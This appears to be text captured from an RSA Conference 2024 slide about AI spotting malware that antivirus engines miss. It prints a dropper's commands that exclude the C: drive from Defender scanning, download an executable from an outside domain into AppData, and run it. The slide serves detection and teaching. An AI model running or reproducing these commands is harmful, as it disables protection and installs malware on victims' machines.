 #RSAC
Example
0 AV detections – AI flags it as malicious
Strings Hex Preview
@shift /0
powershell -Command "Add-MpPreference -ExclusionPath "'C:\'"
powershell -command "wget "https://sudocumentodepago.click/upload/dcx.exe" -outfile "%AppData%\rlFiff.exe"
powershell -command "Invoke-Expression -Command "%AppData%\rlFiff.exe"
powershell -command "Rename-Item -Path .\bin.dll -NewName .\bin.exe "
powershell -command "Invoke-Expression -Command ".\bin.exe"
VirusTotal
15
RSAConference™2024